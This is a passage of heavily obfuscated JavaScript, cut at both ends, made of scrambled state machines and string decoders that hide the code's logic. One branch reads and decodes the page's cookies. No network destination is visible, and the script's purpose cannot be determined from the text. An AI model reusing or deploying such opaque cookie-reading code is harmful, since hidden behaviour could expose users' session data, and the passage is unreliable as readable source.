QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MZ0Hby2:{}}){while(WWMHdM+kfjeHiQ!==-0xad)with(bdwxFWk.ifLpPWf||bdwxFWk)switch(WWMHdM+kfjeHiQ){case-0x19:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x125,kfjeHiQ+=-0x9c);break;case-0xe0:KrzfgbY(kukJ6QL[-bpH0TT[0x35]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xb4]]||\"\"),kukJ6QL[bpH0TT[WWMHdM+0xba]]=kukJ6QL[-bpH0TT[0x35]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x1b8,kfjeHiQ+=0x3);break;case WWMHdM-0x43:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[WWMHdM+0xf7]]<<kukJ6QL[bpH0TT[WWMHdM+0xa5]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x6c);break;case kfjeHiQ!=-0x2c&&kfjeHiQ-0xb4:[bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x33,-0xd6];case WWMHdM-0xf5:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x2e,-0x8f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[WWMHdM+-0x9d]]=\"I3cEJtgQOhjrpmLZu&s:4WzNK!x}MV8>eXDf2@=0$]^,C~+nqd</iv)B{R?9HA*UyYokT`7GS#.(5PabFw_l[1%6\\\"|;\",bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x31,kfjeHiQ+=0xcc);break;case 0xf4:case-0xbf:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xa5]]=bpH0TT[WWMHdM+0x96],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+0x96];kukJ6QL[bpH0TT[WWMHdM+0xd1]]<kukJ6QL[bpH0TT[WWMHdM+0x9c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+0xaa]]=kukJ6QL[bpH0TT[WWMHdM+0xa3]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[WWMHdM+0xaa]]===-bpH0TT[WWMHdM+0x97])continue;if(kukJ6QL[bpH0TT[WWMHdM+0xf7]]<bpH0TT[WWMHdM+0x96]){kukJ6QL[bpH0TT[WWMHdM+0xf7]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x61]]&bpH0TT[WWMHdM+0xae])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xb0]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[WWMHdM+0xa5]]>bpH0TT[WWMHdM+0xa7]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[WWMHdM+0x97]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+0x97]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,kfjeHiQ+=-0x1a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x52);break}default:KrzfgbY(kukJ6QL[-bpH0TT[WWMHdM+-0xa6]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xdb]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[-bpH0TT[WWMHdM+-0xa6]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x29);break;case kfjeHiQ-0x16:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[0x92,-0xe5],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x80,kfjeHiQ+=-0x10c);break;case WWMHdM-0xdd:case 0xc7:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[WWMHdM+-0x54]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x61]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[WWMHdM+-0x8c]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+-0x8e]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x125,kfjeHiQ+=0x9a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x48,kfjeHiQ+=0x106);break}case WWMHdM- -0x29:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[WWMHdM+-0x2d]]);case bdwxFWk.MZ0Hby2.AA9iGQ+0x109:case-0x2a:case 0x17:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+-0xea]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xed]]=bpH0TT[0x0],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x19a);break;case-0xc2:case WWMHdM!=-0x16&&WWMHdM- -0xe3:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.SHd2VFZ,WWMHdM+=0x1c8,kfjeHiQ+=-0x1d8);break;case-0x7a:case kfjeHiQ- -0xc8:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x15e,kfjeHiQ+=0x12a);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xaa,-0xf5).next().value);if(QS0tXlx){return WWMHdM}}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}return TSZiejY(WWMHdM(0x1c9))},LYsnBz))}function yv2ZgI(){if(PT84KkO){KrzfgbY(eTifti1(GHUBmh2(0x1ca))(PT84KkO),PT84KkO=bpH0TT[0x29])}}function XO0Dglr(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(QS0tXlx,WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={Ob3mn_:{}},PpZ9lI){while(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ!==-0x2b)with(Xv6bUb.vFyRUH||Xv6bUb)switch(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ){case Xv6bUb.Ob3mn_.idt5wI+-0x4b:return;case 0x2d:case BHKeCJ!=-0x78&&BHKeCJ-0x10:case-0x37:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Dwyq2M,QS0tXlx+=-0x82,WWMHdM+=-0xae,bdwxFWk+=0x1d4,BHKeCJ+=0xc9);break;case WWMHdM- -0x10d:[qjqtLiO.rWdPMx0]=PpZ9lI;if(typeof l2ZVTf[qjqtLiO.rWdPMx0]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=0x36,WWMHdM+=-0xb,bdwxFWk+=-0x4c);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=-0xa1,WWMHdM+=-0xb,bdwxFWk+=-0x9e,BHKeCJ+=-0x93);break}case WWMHdM-0x158:KrzfgbY(Xv6bUb.MHAYF0={},Xv6bUb.MHAYF0.u4zvjt=function(...QS0tXlx){return kfjeHiQ(-0xa8,-0x16,0x152,0x63,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,qjqtLiO:{}},QS0tXlx).next().value},Xv6bUb.MHAYF0.wkeXZme=function(...QS0tXlx){return kfjeHiQ(-0x2a,0x162,-0xf0,0x2a,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,eDDDm5:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.MHAYF0.wkeXZme),rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d7)]((0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d8),(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d9)),yv2ZgI(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x75,WWMHdM+=-0x130,bdwxFWk+=0xb0,BHKeCJ+=0xc8);break;case 0x9d:case 0xf4:KrzfgbY((0x1,BqncdpS)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x1bc,bdwxFWk+=-0xca,BHKeCJ+=-0xca);break;case 0x7b:case 0x60:case-0x1f:eTifti1((0x1,Xv6bUb.Ob3mn_.qiaSgep)(0x1cf)).log(fKN8tYe[bpH0TT[0xd]]);return;case BHKeCJ-0x37:return l2ZVTf[XsNpjH[bpH0TT[0x0]]]=(0x1,Xv6bUb.NKxv8r.Jg1riOM)(Sq77NG[XsNpjH[bpH0TT[0x0]]]);case-0xc5:case 0x19:case Xv6bUb.Ob3mn_.idt5wI+0x2b:KrzfgbY(uL7qwz[bpH0TT[0xc]]=\"\"+(uL7qwz[bpH0TT[0x0]]||\"\"),uL7qwz[-bpH0TT[0x58]]=uL7qwz[bpH0TT[0xc]].length,uL7qwz[bpH0TT[0x1c]]=[],uL7qwz[bpH0TT[0x17]]=bpH0TT[0x0],uL7qwz[bpH0TT[0x8]]=bpH0TT[0x0],Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,bdwxFWk+=0x197,BHKeCJ+=-0xf5);break;case-0x2:case 0xac:case QS0tXlx- -0x11e:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case-0x16:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x108,WWMHdM+=-0x16,bdwxFWk+=-0x8,BHKeCJ+=-0x5b);break;case QS0tXlx- -0x54:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x141,WWMHdM+=-0x45,bdwxFWk+=-0x3,BHKeCJ+=-0x18);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x97,WWMHdM+=0x99,bdwxFWk+=-0xac,BHKeCJ+=-0x11);break}case 0xd6:return l2ZVTf[rWdPMx0]=(0x1,Xv6bUb.MHAYF0.wkeXZme)(Sq77NG[rWdPMx0]);case BHKeCJ-0x69:case-0x54:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]];case-0x9e:KrzfgbY(rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,qiaSgep)(0x1d4)]((0x1,qiaSgep)(0x1d5),(0x1,Xv6bUb.NKxv8r.WJ0CSA)(0x1d6)),YiAgwGp(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0xa8,WWMHdM+=-0x26,bdwxFWk+=0x6,BHKeCJ+=0xdd);break;case Xv6bUb.Ob3mn_.idt5wI+0xcd:uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1];for(uL7qwz[bpH0TT[0x2]]=bpH0TT[0x0];uL7qwz[bpH0TT[0x2]]<uL7qwz[-bpH0TT[0x58]];uL7qwz[bpH0TT[0x2]]++){uL7qwz[bpH0TT[0x67]]=uL7qwz[-bpH0TT[0x66]].indexOf(uL7qwz[bpH0TT[0xc]][uL7qwz[bpH0TT[0x2]]]);if(uL7qwz[bpH0TT[0x67]]===-bpH0TT[0x1])continue;if(uL7qwz[bpH0TT[0x26]]<bpH0TT[0x0]){uL7qwz[bpH0TT[0x26]]=uL7qwz[bpH0TT[0x67]]}else{KrzfgbY(uL7qwz[bpH0TT[0x26]]+=uL7qwz[bpH0TT[0x67]]*bpH0TT[0x16],uL7qwz[bpH0TT[0x17]]|=uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[WWMHdM+0x9]],uL7qwz[bpH0TT[0x8]]+=(uL7qwz[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(uL7qwz[bpH0TT[0x1c]].push(uL7qwz[bpH0TT[0x17]]&bpH0TT[0x3]),uL7qwz[bpH0TT[0x17]]>>=bpH0TT[0x2],uL7qwz[bpH0TT[0x8]]-=bpH0TT[0x2])}while(uL7qwz[bpH0TT[bdwxFWk+-0x1fe]]>bpH0TT[0x11]);uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(uL7qwz[bpH0TT[0x26]]>-bpH0TT[WWMHdM+0x2]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=-0x17d,WWMHdM+=0x46);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0xe9,WWMHdM+=0x46,bdwxFWk+=-0x154);break}case 0x8b:case-0x46:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.hTn2Yi1,QS0tXlx+=-0x1aa,WWMHdM+=0x6,bdwxFWk+=-0x4b,BHKeCJ+=0x2b6);break;case 0xab:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x7a,WWMHdM+=0x5b,bdwxFWk+=-0x3e,BHKeCJ+=-0x12a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x30,WWMHdM+=0x139,bdwxFWk+=-0xe7,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xa8:return zaFnx6Z(uL7qwz[bpH0TT[0x1c]]);case QS0tXlx- -0x16f:return lO3HaXx;case BHKeCJ-0x3:KrzfgbY(KywXYJ[bpH0TT[0xc]]=\"\"+(KywXYJ[bpH0TT[0x0]]||\"\"),KywXYJ[bpH0TT[0x6]]=KywXYJ[bpH0TT[0xc]].length,Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=0x52,WWMHdM+=-0x156,BHKeCJ+=0xaa);break;case 0xb3:case-0x36:case QS0tXlx- -0x44:KrzfgbY(KywXYJ[bpH0TT[0x5]].push((KywXYJ[bpH0TT[0x27]]|KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1fe,BHKeCJ+=-0x124);break;case-0x48:case-0x8:case-0x15:KrzfgbY(KywXYJ[bpH0TT[0x5]]=[],KywXYJ[bpH0TT[0x27]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x6b]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]);for(KywXYJ[bpH0TT[0x2]]=bpH0TT[0x0];KywXYJ[bpH0TT[0x2]]<KywXYJ[bpH0TT[0x6]];KywXYJ[bpH0TT[0x2]]++){KywXYJ[bpH0TT[0x25]]=KywXYJ[-bpH0TT[bdwxFWk+0x61]].indexOf(KywXYJ[bpH0TT[0xc]][KywXYJ[bpH0TT[0x2]]]);if(KywXYJ[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(KywXYJ[bpH0TT[0x11]]<bpH0TT[0x0]){KywXYJ[bpH0TT[0x11]]=KywXYJ[bpH0TT[0x25]]}else{KrzfgbY(KywXYJ[bpH0TT[0x11]]+=KywXYJ[bpH0TT[0x25]]*bpH0TT[0x16],KywXYJ[bpH0TT[0x27]]|=KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]],KywXYJ[bpH0TT[0x6b]]+=(KywXYJ[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(KywXYJ[bpH0TT[0x5]].push(KywXYJ[bpH0TT[0x27]]&bpH0TT[0x3]),KywXYJ[bpH0TT[0x27]]>>=bpH0TT[0x2],KywXYJ[bpH0TT[0x6b]]-=bpH0TT[0x2])}while(KywXYJ[bpH0TT[0x6b]]>bpH0TT[0x11]);KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(KywXYJ[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,WWMHdM+=-0x1b,bdwxFWk+=0x4);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1e3,bdwxFWk+=0x4,BHKeCJ+=-0x124);break}case 0x9c:case-0xdc:KrzfgbY(Xv6bUb.NKxv8r={},Xv6bUb.NKxv8r.bWQTVuM=function(...QS0tXlx){return kfjeHiQ(0xf1,-0x69,-0x71,-0xf4,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,QJAGzQ:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.WJ0CSA=function(...QS0tXlx){return kfjeHiQ(-0x93,0x1ec,-0x2b,-0xb2,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,Tqnveck:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.Jg1riOM=function(...QS0tXlx){return kfjeHiQ(-0xb5,0x84,0x6f,0x43,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,LzMq5w6:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.NKxv8r.WJ0CSA),f46bvTG(Xv6bUb.NKxv8r.Jg1riOM));if((0x1,qiaSgep)(0x1d0)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.NKxv8r,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=0x17a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=-0xe);break}case BHKeCJ- -0x6c:KrzfgbY([...VLu5rcd.Q7qUDaM]=PpZ9lI,VLu5rcd.Q7qUDaM[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[VLu5rcd.Q7qUDaM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1a4,WWMHdM+=0xa3,bdwxFWk+=0x48);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1d2,WWMHdM+=0xb5,bdwxFWk+=0x48,BHKeCJ+=0xdb);break}case BHKeCJ- -0x17:case-0xe0:case 0x13:KrzfgbY(QJAGzQ.KbX19gl=function(...QS0tXlx){return kfjeHiQ(0xf1,0x10d,-0x71,-0xf4,{QJAGzQ:Xv6bUb.QJAGzQ,NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,onOY6q:{}},QS0tXlx).next().value},f46bvTG(QJAGzQ.KbX19gl),Xv6bUb.vFyRUH=Xv6bUb.QJAGzQ,QS0tXlx+=-0x117,WWMHdM+=0x1cb,bdwxFWk+=-0x52,BHKeCJ+=0x174);break;case QS0tXlx- -0x129:case 0xed:Xv6bUb.bTYdgpM.lO3HaXx=(0x1,villYK)(-0x50,0x71,-0x1e).next().value;if(L9NTmlP){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,WWMHdM+=0xa7,BHKeCJ+=-0x61);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=0xcb,WWMHdM+=0x9d,bdwxFWk++,BHKeCJ+=-0x25d);break}case bdwxFWk- -0x10a:KrzfgbY([...onOY6q.smY6pB]=PpZ9lI,onOY6q.smY6pB[bpH0TT[0x4]]=bpH0TT[0x1],onOY6q.smY6pB[bpH0TT[0x12]]=onOY6q.smY6pB[bpH0TT[0x0]]+bpH0TT[0x4e],onOY6q.smY6pB[bpH0TT[0x68]]=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d1))(eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d2)+bpH0TT[0x4d]).cookie),Xv6bUb.vFyRUH=Xv6bUb.onOY6q,WWMHdM+=-0x183,bdwxFWk+=0x15f);break;case QS0tXlx- -0x9c:KrzfgbY([...eDDDm5.KywXYJ]=PpZ9lI,eDDDm5.KywXYJ[bpH0TT[0x4]]=bpH0TT[0x1],eDDDm5.KywXYJ[-bpH0TT[0x6b]]=\"vNALiHbKUq*?p&8J9BIx@o`=s~{h|/CD%#,fP+E_c.u(n>;tk!VQ0gjmd$Ww2z)TFlY]4S}^y5a3X61Rr:G\\\"eM7O<[Z\",Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x98,WWMHdM+=-0xad,bdwxFWk+=0xfa,BHKeCJ+=0x1e);break;case 0x81:KrzfgbY([...LzMq5w6.uL7qwz]=PpZ9lI,LzMq5w6.uL7qwz[bpH0TT[0x4]]=bpH0TT[0x1],LzMq5w6.uL7qwz[-bpH0TT[0x66]]=\"P/sOfcuU(gNL*@]v3r#l>b.;H$}p^h0z\\\"mXFCRGq85i7%<4Q9?Y=tBA1K:e~ZW_SDIj2V6,|&T)[onawkExdyJ+!{M`\",Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,WWMHdM+=-0x85);break;case 0x56:KrzfgbY([...bTYdgpM.XWe8mW]=PpZ9lI,bTYdgpM.villYK=function*QS0tXlx(WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={a62xPd:{}}){while(WWMHdM+bdwxFWk+BHKeCJ!==0xcb)with(Xv6bUb.aL1KPNv||Xv6bUb)switch(WWMHdM+bdwxFWk+BHKeCJ){default:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case Xv6bUb.a62xPd.eKI_t8m+-0x6d:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0xc]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[0x0]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[0x6]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb6]]=[],bTYdgpM.XWe8mW[bpH0TT[0x17]]=bpH0TT[0x0],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[bdwxFWk+0xb2]);for(bTYdgpM.XWe8mW[bpH0TT[0x3b]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb7]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[0x25]]=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0x114]].indexOf(bTYdgpM.XWe8mW[bpH0TT[0xc]][bTYdgpM.XWe8mW[bpH0TT[0x3b]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[bdwxFWk+0xb1]){bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xd6]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[0x17]]|=bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]<<bTYdgpM.XWe8mW[bpH0TT[WWMHdM+-0xa5]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[0x2],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[WWMHdM+-0xf6]);bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[bdwxFWk+0xb2]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x2c,BHKeCJ+=0x29);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x96,BHKeCJ+=0xa7);break}case 0x3:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[0x96,-0x62],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x54]]=bpH0TT[bdwxFWk+-0x70],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xb3]]=\"ozCfw|[:{cb06B.y?>#e`r;lmXd!UFHsG/D_)kAL9t^,8<v52}phn1Ju\\\"OQ+IZE$TKM%@*4j]gi3V=a&xq(7~RWYNPS\",Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x65,bdwxFWk+=0x23,BHKeCJ+=0x1a);break;case BHKeCJ-0x21:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xc1]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x94]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xbb]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[0x5]]=[],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xcc]]=bpH0TT[bdwxFWk+-0x94],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]);for(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x59]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[0x6]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]=bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x118]].indexOf(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x88]][bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xf0]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[W